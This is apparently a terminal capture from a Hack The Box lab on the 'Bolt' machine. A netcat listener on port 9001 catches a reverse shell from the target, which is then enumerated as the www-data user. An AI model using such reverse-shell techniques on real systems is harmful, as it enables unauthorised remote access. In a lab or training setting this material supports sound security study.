 ┌──[us-free-1]─[10.10.14.116]─[root@parrot]─[~/Desktop/HTB/Bolt]
└──╼ [★]$ nc -nvlp 9001
Ncat: Version 7.91 ( https://nmap.org/ncat )
Ncat: Listening on :::9001
Ncat: Listening on 0.0.0.0:9001
Ncat: Connection from 10.10.11.114.
Ncat: Connection from 10.10.11.114:36990.
bash: cannot set terminal process group (999): Inappropriate ioctl for device
bash: no job control in this shell
www-data@bolt:~/demo$ ls
ls
app.py
config.py
__pycache__
static
templates
wsgi.py
www-data@bolt:~/demo$ id
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
www-data@bolt:~/demo$